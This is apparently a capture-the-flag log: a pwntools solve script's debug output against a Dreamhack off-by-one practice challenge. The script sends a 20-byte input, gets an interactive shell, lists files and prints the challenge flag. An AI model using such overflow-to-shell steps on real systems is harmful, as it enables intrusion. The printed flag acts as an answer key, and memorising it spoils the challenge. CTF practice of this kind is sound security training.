 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/off_by_one_001$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 13664: Done
[DEBUG] Received 0x6 bytes:
    b'Name: '
[DEBUG] Sent 0x14 bytes:
    b'a' * 0x14
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
    b'20'
20[DEBUG] Received 0xd bytes:
    b'Are you baby?'
Are you baby?$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x14 bytes:
    b'flag\n'
    b'off_by_one_001\n'
flag
off_by_one_001
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{343bab3ef81db6f26ee5f1362942cd79}'
DH{343bab3ef81db6f26ee5f1362942cd79}[*] Got EOF while reading in interactive